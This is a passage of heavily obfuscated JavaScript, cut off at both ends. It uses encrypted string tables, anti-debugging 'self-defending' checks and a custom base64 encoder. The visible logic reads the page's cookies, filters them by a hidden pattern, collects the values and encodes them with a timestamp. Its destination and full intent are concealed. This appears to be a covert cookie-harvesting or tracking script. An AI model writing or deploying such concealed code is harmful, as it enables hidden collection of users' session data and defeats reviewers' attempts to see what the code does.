','\x56\x77\x6f\x4c\x77\x72\x4d\x70\x44\x77\x52\x6f\x52\x30\x74\x43\x4d\x38\x4f\x44\x4a\x77\x3d\x3d','\x77\x70\x6c\x34\x41\x44\x34\x41\x77\x70\x55\x32','\x77\x72\x41\x65\x66\x31\x46\x55\x4e\x77\x77\x71\x59\x63\x4f\x36\x77\x71\x55\x3d','\x58\x4d\x4f\x53\x77\x70\x4e\x71\x77\x34\x52\x32\x4b\x79\x62\x43\x6f\x38\x4b\x73\x77\x6f\x62\x44\x73\x77\x41\x3d','\x5a\x4d\x4b\x66\x77\x72\x6a\x43\x67\x78\x4d\x79\x4b\x6d\x39\x63\x77\x34\x44\x43\x75\x73\x4f\x68\x77\x72\x52\x32\x77\x37\x72\x44\x6b\x38\x4f\x44\x77\x70\x45\x3d','\x77\x34\x37\x43\x6d\x42\x78\x50\x77\x6f\x41\x3d','\x77\x36\x2f\x43\x72\x77\x30\x4a\x77\x37\x6e\x43\x6d\x4d\x4b\x38\x59\x31\x4c\x44\x72\x73\x4b\x46\x77\x70\x50\x43\x73\x68\x50\x44\x6c\x63\x4b\x49\x77\x36\x30\x3d','\x77\x70\x45\x61\x63\x57\x56\x43','\x77\x70\x4d\x55\x54\x6d\x52\x56\x4c\x51\x63\x67'];(function(_0x53f054,_0x204b87){var _0x2d1173=function(_0x33cdf7){while(--_0x33cdf7){_0x53f054['\x70\x75\x73\x68'](_0x53f054['\x73\x68\x69\x66\x74']());}};var _0x4a0a8d=function(){var _0x241747={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10dbea,_0xeed951,_0x2b7e3b,_0x3cf55b){_0x3cf55b=_0x3cf55b||{};var _0x91680c=_0xeed951+'\x3d'+_0x2b7e3b;var _0x1798b4=0x0;for(var _0x1798b4=0x0,_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];_0x1798b4<_0x4c9d49;_0x1798b4++){var _0x1a8e95=_0x10dbea[_0x1798b4];_0x91680c+='\x3b\x20'+_0x1a8e95;var _0x180cfa=_0x10dbea[_0x1a8e95];_0x10dbea['\x70\x75\x73\x68'](_0x180cfa);_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];if(_0x180cfa!==!![]){_0x91680c+='\x3d'+_0x180cfa;}}_0x3cf55b['\x63\x6f\x6f\x6b\x69\x65']=_0x91680c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x168dd9,_0x267b90){_0x168dd9=_0x168dd9||function(_0x3a9829){return _0x3a9829;};var _0x301244=_0x168dd9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x267b90['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x307505=function(_0x24df2d,_0x308771){_0x24df2d(++_0x308771);};_0x307505(_0x2d1173,_0x204b87);return _0x301244?decodeURIComponent(_0x301244[0x1]):undefined;}};var _0x21ef4e=function(){var _0x516482=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x516482['\x74\x65\x73\x74'](_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x21ef4e;var _0x40ffb5='';var _0x241d9c=_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x241d9c){_0x241747['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x241d9c){_0x40ffb5=_0x241747['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4a0a8d();}(_0x09db,0x94));var _0xb09d=function(_0x53f054,_0x204b87){_0x53f054=_0x53f054-0x0;var _0x2d1173=_0x09db[_0x53f054];if(_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4f70bf=function(){return this;};var _0x4a0a8d=_0x4f70bf();var _0x241747='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4a0a8d['\x61\x74\x6f\x62']||(_0x4a0a8d['\x61\x74\x6f\x62']=function(_0x10dbea){var _0xeed951=String(_0x10dbea)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b7e3b=0x0,_0x3cf55b,_0x91680c,_0x56c134=0x0,_0x1798b4='';_0x91680c=_0xeed951['\x63\x68\x61\x72\x41\x74'](_0x56c134++);~_0x91680c&&(_0x3cf55b=_0x2b7e3b%0x4?_0x3cf55b*0x40+_0x91680c:_0x91680c,_0x2b7e3b++%0x4)?_0x1798b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3cf55b>>(-0x2*_0x2b7e3b&0x6)):0x0){_0x91680c=_0x241747['\x69\x6e\x64\x65\x78\x4f\x66'](_0x91680c);}return _0x1798b4;});}());var _0x4c9d49=function(_0x1a8e95,_0x180cfa){var _0x168dd9=[],_0x267b90=0x0,_0x3a9829,_0x301244='',_0x307505='';_0x1a8e95=atob(_0x1a8e95);for(var _0x24df2d=0x0,_0x308771=_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x24df2d<_0x308771;_0x24df2d++){_0x307505+='\x25'+('\x30\x30'+_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24df2d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a8e95=decodeURIComponent(_0x307505);for(var _0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x168dd9[_0x21ef4e]=_0x21ef4e;}for(_0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e]+_0x180cfa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21ef4e%_0x180cfa['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;}_0x21ef4e=0x0;_0x267b90=0x0;for(var _0x516482=0x0;_0x516482<_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x516482++){_0x21ef4e=(_0x21ef4e+0x1)%0x100;_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e])%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;_0x301244+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x516482)^_0x168dd9[(_0x168dd9[_0x21ef4e]+_0x168dd9[_0x267b90])%0x100]);}return _0x301244;};_0xb09d['\x72\x63\x34']=_0x4c9d49;_0xb09d['\x64\x61\x74\x61']={};_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x40ffb5=_0xb09d['\x64\x61\x74\x61'][_0x53f054];if(_0x40ffb5===undefined){if(_0xb09d['\x6f\x6e\x63\x65']===undefined){var _0x241d9c=function(_0x5bd196){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5bd196;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2ea640=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2ea640['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a329b){if(!Boolean(~_0x1a329b)){return _0x1a329b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf680){for(var _0x344c8c=0x0,_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x344c8c<_0x5db502;_0x344c8c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf680(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x241d9c(_0xb09d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb09d['\x6f\x6e\x63\x65']=!![];}_0x2d1173=_0xb09d['\x72\x63\x34'](_0x2d1173,_0x204b87);_0xb09d['\x64\x61\x74\x61'][_0x53f054]=_0x2d1173;}else{_0x2d1173=_0x40ffb5;}return _0x2d1173;};(function(){var _0x1910e5=function(){var _0x53f054=!![];return function(_0x204b87,_0x2d1173){var _0x33cdf7=_0x53f054?function(){if(_0x2d1173){var _0x486c2a=_0x2d1173['\x61\x70\x70\x6c\x79'](_0x204b87,arguments);_0x2d1173=null;return _0x486c2a;}}:function(){};_0x53f054=![];return _0x33cdf7;};}();var _0x361342={'\x6d\x6f\x50':function _0x18f5b4(_0x24a87c,_0x59d1aa){return _0x24a87c|_0x59d1aa;},'\x63\x4c\x75':function _0x1352b1(_0xa643c7,_0x565c9e){return _0xa643c7&_0x565c9e;},'\x4e\x72\x65':function _0xbb6925(_0x2de96c,_0x50754c){return _0x2de96c>>_0x50754c;},'\x76\x74\x4c':function _0xdebc7e(_0x52104f,_0x1fb620){return _0x52104f&_0x1fb620;},'\x72\x79\x72':function _0x355173(_0x476d54,_0x2c2d95){return _0x476d54==_0x2c2d95;},'\x74\x67\x59':function _0xd9cacd(_0x229588,_0x40b9e6){return _0x229588<<_0x40b9e6;},'\x43\x53\x71':function _0x31cbc6(_0x50f472,_0x4735b2){return _0x50f472&_0x4735b2;},'\x63\x67\x61':function _0x49135e(_0x3df7fd,_0x206d07){return _0x3df7fd>>_0x206d07;},'\x61\x70\x47':function _0x5ead87(_0xaa34d1,_0x2eee9b){return _0xaa34d1|_0x2eee9b;},'\x61\x77\x66':function _0x378d88(_0x3a16cc,_0x92a704){return _0x3a16cc&_0x92a704;},'\x68\x45\x4b':function _0x3654ee(_0x3c33cc,_0x15da81){return _0x3c33cc&_0x15da81;},'\x4f\x57\x4e':function _0x2d9af2(_0x3e7c99,_0x302b0f){return _0x3e7c99==_0x302b0f;},'\x61\x72\x4c':function _0x2ecc81(_0x5a9af4,_0x21690b){return _0x5a9af4|_0x21690b;},'\x72\x72\x4a':function _0x577acf(_0x574a0d,_0x42cb9d){return _0x574a0d<<_0x42cb9d;},'\x6b\x72\x57':function _0x56e534(_0x5db0d6,_0x1bb12a){return _0x5db0d6&_0x1bb12a;},'\x53\x45\x46':function _0x13a130(_0x5669ec,_0x31a781){return _0x5669ec>>_0x31a781;},'\x61\x6f\x52':function _0x2eb6a9(_0x42cf86,_0x28f606){return _0x42cf86(_0x28f606);},'\x67\x6b\x72':function _0x1dd42a(_0x433e27,_0x21e79d){return _0x433e27%_0x21e79d;},'\x64\x4d\x66':function _0xd2386c(_0x46bad8,_0xc1f3e4){return _0x46bad8<_0xc1f3e4;},'\x67\x75\x6f':function _0x56d39b(_0xb06fdb){return _0xb06fdb();},'\x54\x4d\x50':function _0xb19978(_0x5dea80,_0x45d588){return _0x5dea80/_0x45d588;},'\x79\x55\x47':function _0x446dba(_0x2c3df3,_0x40c87e){return _0x2c3df3!==_0x40c87e;},'\x4e\x49\x43':function _0x113947(_0x4954df,_0x15d3cd){return _0x4954df+_0x15d3cd;},'\x67\x44\x67':function _0x4592be(_0x3183c6,_0x242467){return _0x3183c6===_0x242467;},'\x79\x4e\x46':function _0x303caa(_0xe5a6b1,_0x5a10f5){return _0xe5a6b1>_0x5a10f5;},'\x4d\x4b\x61':function _0x1a51c4(_0x4b13a7,_0x3380b4){return _0x4b13a7-_0x3380b4;},'\x42\x4b\x6a':function _0x3d0db3(_0x3b5fbc,_0x2915d1){return _0x3b5fbc==_0x2915d1;},'\x53\x70\x59':function _0x3fc3b8(_0x11159c,_0x1bd2d5){return _0x11159c==_0x1bd2d5;},'\x72\x45\x50':function _0x4ed4b3(_0x1e5240,_0x5cb451){return _0x1e5240(_0x5cb451);},'\x71\x73\x70':function _0x1b64fe(_0x20abb2,_0x35be6e){return _0x20abb2%_0x35be6e;},'\x42\x65\x63':function _0x2057db(_0x156d9a,_0x4bf81b){return _0x156d9a%_0x4bf81b;},'\x7a\x6d\x51':function _0x5eef8c(_0x293b39,_0x41fcd8){return _0x293b39!==_0x41fcd8;},'\x78\x54\x6b':function _0x2b23d2(_0x1279eb,_0x583771){return _0x1279eb+_0x583771;},'\x48\x63\x7a':function _0x8d0ced(_0x215a9e,_0x3e0ac5){return _0x215a9e+_0x3e0ac5;},'\x71\x7a\x58':function _0x4b5362(_0x954b9,_0x38e076){return _0x954b9(_0x38e076);},'\x6e\x6d\x6e':function _0x3677c1(_0x464bfd,_0x48dd28){return _0x464bfd(_0x48dd28);},'\x50\x51\x6a':function _0x4d11af(_0x1a4b92,_0x196b61){return _0x1a4b92(_0x196b61);},'\x62\x74\x53':function _0x3948f0(_0xf9f0f9,_0xc99069){return _0xf9f0f9+_0xc99069;},'\x73\x51\x62':function _0xdedd32(_0x25910d,_0x22f4a9){return _0x25910d+_0x22f4a9;},'\x78\x77\x46':function _0x1964bd(_0x4e2509,_0x52ecfe){return _0x4e2509+_0x52ecfe;}};var _0x448bb4=this[_0xb09d('0x0', '\x30\x25\x33\x25')];var _0x76e64d=_0x448bb4[_0xb09d('0x1', '\x39\x62\x71\x25')];var _0x52dbea='';var _0x1b4bf8='';if(_0x361342[_0xb09d('0x2', '\x69\x37\x5a\x46')](typeof _0x448bb4[_0xb09d('0x3', '\x73\x56\x32\x62')],_0xb09d('0x4', '\x73\x56\x32\x62'))){_0x52dbea=_0x448bb4[_0xb09d('0x5', '\x26\x24\x33\x66')];_0x1b4bf8=_0x52dbea[_0xb09d('0x6', '\x24\x62\x65\x51')];}var _0x2cdb6f=_0x448bb4[_0xb09d('0x7', '\x69\x37\x5a\x46')];var _0x5d67fd=_0x448bb4[_0xb09d('0x8', '\x6b\x25\x55\x39')];var _0x2db5cc=new _0x448bb4[_0xb09d('0x9', '\x4b\x24\x6a\x50')]()[_0xb09d('0xa', '\x57\x21\x5a\x6d')]();var _0x458210='';function _0x3a1f5e(_0x53c525){var _0x2dd219=_0xb09d('0xb', '\x6b\x4b\x5b\x34');var _0x3d01fb,_0x3aa9ac,_0xeec55d;var _0x35bc11,_0xc77a2c,_0x59035f;_0xeec55d=_0x53c525[_0xb09d('0xc', '\x6e\x6b\x47\x5a')];_0x3aa9ac=0x0;_0x3d01fb='';while(_0x3aa9ac<_0xeec55d){var _0x242e71=_0xb09d('0xd', '\x6b\x25\x55\x39')[_0xb09d('0xe', '\x29\x30\x6a\x74')]('\x7c'),_0x13c41e=0x0;while(!![]){switch(_0x242e71[_0x13c41e++]){case'\x30':_0x3d01fb+=_0x2dd219[_0xb09d('0xf', '\x39\x62\x71\x25')](_0x361342[_0xb09d('0x10', '\x67\x36\x5d\x4c')](_0x361342[_0xb09d('0x11', '\x57\x6e\x38\x46')](_0xc77a2c,0xf)<<0x2,_0x361342[_0xb09d('0x12', '\x31\x4c\x28\x54')](_0x361342[_0xb09d('0x13', '\x29\x30\x6a\x74')](_0x59035f,0xc0),0x6)));continue;case'\x31':if(_0x361342[_0xb09d('0x14', '\x39\x62\x71\x25')](_0x3aa9ac,_0xeec55d)){_0x3d01fb+=_0x2dd219[_0xb09d('0x15', '\x23\x63\x5a\x40')](_0x361342[_0xb09d('0x16', '\x6e\x6b\x47\x5a')](_0x35bc11,0x2));_0x3d01fb+=_0x2dd219[_0xb09d('0x17', '\x42\x36\x78\x54')](_0x361342[_0xb09d('0x18', '\x78\x65\x52\x39')](_0x361342[_0xb09d('0x19', '\x43\x37\x63\x52')](_0x35bc11,0x3),0x4));_0x3d01fb+='\x3d\x3d';break;}continue;case'\x32':_0x3d01fb+=_0x2dd219[_0xb09d('0x1a', '\x4b\x24\x6a\x50')](_0x59035f&0x3f);continue;case'\x33':_0x59035f=_0x53c525[_0xb09d('0x1b', '\x5e\x45\x5a\x23')](_0x3aa9ac++);continue;case'\x34':_0x3d01fb+=_0x2dd219[_0xb09d('0x1c', '\x57\x21\x5a\x6d')](_0x361342[_0xb09d('0x1d', '\x69\x37\x5a\x46')](_0x35bc11,0x2));continue;case'\x35':_0xc77a2c=_0x53c525[_0xb09d('0x1e', '\x55\x75\x28\x70')](_0x3aa9ac++);continue;case'\x36':_0x3d01fb+=_0x2dd219[_0xb09d('0x1f', '\x38\x71\x47\x4d')](_0x361342[_0xb09d('0x20', '\x32\x51\x72\x79')](_0x361342[_0xb09d('0x21', '\x73\x56\x32\x62')](_0x361342[_0xb09d('0x22', '\x69\x39\x6d\x33')](_0x35bc11,0x3),0x4),_0x361342[_0xb09d('0x23', '\x55\x75\x28\x70')](_0x361342[_0xb09d('0x24', '\x38\x68\x36\x67')](_0xc77a2c,0xf0),0x4)));continue;case'\x37':_0x35bc11=_0x361342[_0xb09d('0x25', '\x47\x53\x23\x5d')](_0x53c525[_0xb09d('0x26', '\x69\x39\x6d\x33')](_0x3aa9ac++),0xff);continue;case'\x38':if(_0x361342[_0xb09d('0x27', '\x57\x21\x5a\x6d')](_0x3aa9ac,_0xeec55d)){_0x3d01fb+=_0x2dd219[_0xb09d('0xf', '\x39\x62\x71\x25')](_0x361342[_0xb09d('0x28', '\x34\x54\x29\x42')](_0x35bc11,0x2));_0x3d01fb+=_0x2dd219[_0xb09d('0x29', '\x47\x53\x23\x5d')](_0x361342[_0xb09d('0x2a', '\x38\x68\x36\x67')](_0x361342[_0xb09d('0x2b', '\x26\x24\x33\x66')](_0x361342[_0xb09d('0x2c', '\x67\x47\x25\x61')](_0x35bc11,0x3),0x4),_0x361342[_0xb09d('0x2d', '\x38\x4c\x76\x33')](_0xc77a2c&0xf0,0x4)));_0x3d01fb+=_0x2dd219[_0xb09d('0x2e', '\x29\x30\x6a\x74')](_0x361342[_0xb09d('0x2f', '\x7a\x4f\x66\x42')](_0xc77a2c&0xf,0x2));_0x3d01fb+='\x3d';break;}continue;}break;}}return _0x3d01fb;}function _0xe30997(_0x2a7952){var _0x2eac4d=_0x1910e5(this,function(){var _0x53f054=function(){return'\x64\x65\x76';},_0x204b87=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x19e850=function(){var _0x4f70bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4f70bf['\x74\x65\x73\x74'](_0x53f054['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a0a8d=function(){var _0x241747=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x241747['\x74\x65\x73\x74'](_0x204b87['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10dbea=function(_0xeed951){var _0x2b7e3b=~-0x1>>0x1+0xff%0x0;if(_0xeed951['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b7e3b)){_0x3cf55b(_0xeed951);}};var _0x3cf55b=function(_0x91680c){var _0x56c134=~-0x4>>0x1+0xff%0x0;if(_0x91680c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56c134){_0x10dbea(_0x91680c);}};if(!_0x19e850()){if(!_0x4a0a8d()){_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x10dbea('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2eac4d();var _0x42984f={'\x6f\x70\x64':function _0x3cdbae(_0x11d8da,_0x75d97b){return _0x361342[_0xb09d('0x30', '\x4b\x24\x6a\x50')](_0x11d8da,_0x75d97b);}};return function(_0x1851b8){_0x458210+=_0x1851b8;return _0x42984f[_0xb09d('0x31', '\x55\x75\x28\x70')](_0x2a7952,_0x1851b8);};}function _0x43dce8(){var _0x58a76f={'\x55\x56\x4a':function _0xe22f08(_0x5e2c6d){return _0x5e2c6d();},'\x63\x6e\x6c':function _0x1aa420(_0x3bad5d,_0x362fe7){return _0x3bad5d<_0x362fe7;},'\x76\x45\x68':function _0x519a1e(_0x869fb2,_0x433238){return _0x869fb2+_0x433238;}};var _0x3a553d=_0xb09d('0x32', '\x33\x28\x6e\x45')[_0xb09d('0x33', '\x43\x6c\x4b\x40')]('\x7c'),_0x48efa1=0x0;while(!![]){switch(_0x3a553d[_0x48efa1++]){case'\x30':_0x58a76f[_0xb09d('0x34', '\x78\x65\x52\x39')](_0x41ae0);continue;case'\x31':var _0x3bb281=_0x76e64d[_0xb09d('0x35', '\x32\x51\x72\x79')][_0xb09d('0x36', '\x78\x46\x26\x4f')]('\x3b');continue;case'\x32':var _0x25b61e=new _0x448bb4[_0xb09d('0x37', '\x33\x28\x6e\x45')]();continue;case'\x33':for(var _0x230a38=0x0;_0x58a76f[_0xb09d('0x38', '\x45\x67\x66\x59')](_0x230a38,_0x3bb281[_0xb09d('0x39', '\x6b\x25\x55\x39')]);_0x230a38++){var _0x5d249f=_0x3bb281[_0x230a38][_0xb09d('0x3a', '\x38\x4c\x76\x33')](0x0,_0x3bb281[_0x230a38][_0xb09d('0x3b', '\x24\x62\x65\x51')]('\x3d'));var _0x8ed0e1=_0x3bb281[_0x230a38][_0xb09d('0x3c', '\x55\x75\x28\x70')](_0x58a76f[_0xb09d('0x3d', '\x23\x35\x34\x55')](_0x3bb281[_0x230a38][_0xb09d('0x3e', '\x4d\x25\x42\x35')]('\x3d'),0x1),_0x3bb281[_0x230a38][_0xb09d('0x39', '\x6b\x25\x55\x39')]);if(_0x25b35f[_0xb09d('0x3f', '\x47\x53\x23\x5d')](_0x5d249f)){_0x25b61e[_0x25b61e[_0xb09d('0x40', '\x31\x4c\x28\x54')]]=_0x8ed0e1;}}continue;case'\x34':var _0x25b35f=new _0x448bb4[_0xb09d('0x41', '\x34\x54\x29\x42')](_0xb09d('0x42', '\x30\x25\x33\x25'));continue;case'\x35':return _0x25b61e;continue;}break;}}function _0x43a771(_0x4d6c6d){var _0xc730bc={'\x4d\x6c\x79':function _0x2664c7(_0x5ec283,_0x57b132){return _0x5ec283<_0x57b132;},'\x76\x53\x70':function _0x4d5887(_0x21fb1b,_0x56889a){return _0x21fb1b(_0x56889a);},'\x67\x54\x63':function _0x399c01(_0x22b6c2,_0x1d348f){return _0x22b6c2+_0x1d348f;},'\x71\x45\x6d':function _0x31633c(_0x334505){return _0x334505();},'\x75\x76\x70':function _0x1f69e4(_0x2eeadf,_0x3f0d29){return _0x2eeadf(_0x3f0d29);},'\x7a\x47\x70':function _0x558fed(_0x149512,_0x16710b){return _0x149512+_0x16710b;},'\x54\x49\x42':function _0x3e483d(_0x24b6cc,_0x120310){return _0x24b6cc+_0x120310;},'\x4e\x61\x6b':function _0x44b95d(_0x4b8aec,_0x234df1){return _0x4b8aec+_0x234df1;},'\x6d\x4a\x56':function _0x1be298(_0x139e6c,_0xf4999e,_0x492467){return _0x139e6c(_0xf4999e,_0x492467);},'\x61\x51\x54':function _0x48f011(_0x4da0b1,_0x2f95b6,_0x5953be,_0x58e178){return _0x4da0b1(_0x2f95b6,_0x5953be,_0x58e178);},'\x78\x70\x57':function _0x49d448(_0x4a23b6,_0x2c3bea){return _0x4a23b6+_0x2c3bea;},'\x6c\x4f\x53':function _0x4d93a1(_0x1a97a8,_0x394be6){return _0x1a97a8<_0x394be6;},'\x43\x77\x58':function _0x4b303f(_0x3173b0){return _0x3173b0();},'\x77\x78\x61':function _0x59aeca(_0x7b250b,_0x4ab72a){return _0x7b250b+_0x4ab72a;},'\x65\x5a\x49':function _0x552c57(_0x11fa46,_0x1a2805){return _0x11fa46%_0x1a2805;},'\x70\x6f\x52':function _0x1ce881(_0x27190a,_0x278a27){return _0x27190a==_0x278a27;},'\x43\x61\x4c':function _0x58effb(_0x31cc9d,_0x1197f8){return _0x31cc9d|_0x1197f8;}};var _0x4f6f37=_0xb09d('0x43', '\x4b\x24\x6a\x50')[_0xb09d('0x44', '\x67\x29\x23\x71')]('\x7c'),_0x135f99=0x0;while(!![]){switch(_0x4f6f37[_0x135f99++]){case'\x30':var _0x169db2;continue;case'\x31':for(var _0xbe320d=0x0;_0xc730bc[_0xb09d('0x45', '\x4b\x24\x6a\x50')](_0xbe320d,_0x3380d0[_0xb09d('0x46', '\x29\x30\x6a\x74')]);_0xbe320d++){_0x227d0a[_0xbe320d]=_0xc730bc[_0xb09d('0x47', '\x58\x77\x2a\x4a')](_0x5d5978,_0xc730bc[_0xb09d('0x48', '\x79\x6d\x62\x75')](_0x4d6c6d,_0x3380d0[_0xbe320d]));}continue;case'\x32':_0x09db[_0xb09d('0x49', '\x47\x53\x23\x5d')]();continue;case'\x33':_0xc730bc[_0xb09d('0x4a', '\x49\x77\x6c\x6c')](_0x41ae0);continue;case'\x34':_0x169db2=_0xc730bc[_0xb09d('0x4b', '\x67\x47\x25\x61')](btoa,_0xc730bc[_0xb09d('0x4c', '\x45\x67\x66\x59')](_0xc730bc[_0xb09d('0x4d', '\x55\x75\x28\x70')](_0xc730bc[_0xb09d('0x4e', '\x67\x40\x6c\x64')](_0xc730bc[_0xb09d('0x4f', '\x39\x62\x71\x25')](_0xc730bc[_0xb09d('0x50', '\x67\x29\x23\x71')](_0xb09d,_0x09db[_0xb09d('0x51', '\x57\x6e\x38\x46')]-0x1,_0x4ff70d[_0xb09d('0x52', '\x45\x67\x66\x59')](0x0,0x5)),_0xb09d('0x53', '\x58\x77\x2a\x4a')),_0x34e9d1),_0xb09d('0x54', '\x6b\x25\x55\x39')),_0x5d1810));continue;case'\x35':var _0x74cb7a=_0xb09d('0x55', '\x43\x71\x75\x6a');continue;case'\x36':var _0x600762=_0x526be7[_0xb09d('0x56', '\x38\x68\x36\x67')](function(_0xb32900){return _0x361342[_0xb09d('0x57', '\x39\x62\x71\x25')](_0x526be7[_0xb32900],_0x94c8a5)?'':_0x74cb7a[_0xb32900];})[_0xb09d('0x58', '\x57\x21\x5a\x6d')]('');continue;case'\x37':var _0x41c071=[];continue;case'\x38':var _0x257250=_0x41c071[_0xb09d('0x59', '\x23\x35\x34\x55')](function(_0x57a22a){return _0x340ee1[_0xb09d('0x5a', '\x31\x4c\x28\x54')](_0x340ee1[_0xb09d('0x5b', '\x5d\x55\x62\x4e')](_0x57a22a,_0x94c8a5),_0x4bdf24)?_0x600762[_0x340ee1[_0xb09d('0x5c', '\x33\x28\x6e\x45')](_0x57a22a,_0x94c8a5)]:_0x559b9f[_0x340ee1[_0xb09d('0x5d', '\x5e\x45\x5a\x23')](_0x340ee1[_0xb09d('0x5e', '\x43\x37\x63\x52')](_0x57a22a,_0x94c8a5),_0x4bdf24)];})[_0xb09d('0x5f', '\x38\x68\x36\x67')]('');continue;case'\x39':_0xc730bc[_0xb09d('0x60', 